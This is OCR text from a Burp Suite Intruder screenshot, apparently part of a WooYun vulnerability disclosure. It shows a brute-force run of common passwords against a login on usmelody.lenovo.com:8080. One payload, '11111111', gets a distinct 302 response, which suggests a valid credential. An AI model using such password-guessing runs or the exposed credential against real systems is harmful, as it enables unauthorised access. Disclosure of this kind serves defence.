 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 10506 baseline request
3 11111111 302 457
7 1234567890 200 10506
18 xiazhili 200 10506
14 66666666 200 10506
20 789456123 200 10506
17 1qaz2wsx 200 10506
12 987654321 200 10506
19 password 200 10506
22 qqqqqqqq 200 10506
26 000000000 200 10506
27 asdfghjkl 200 10506
Request Response
Raw Params Headers Hex ViewState
POST / HTTP/1.1
www.wooyun.org
Host: usmelody.lenovo.com:8080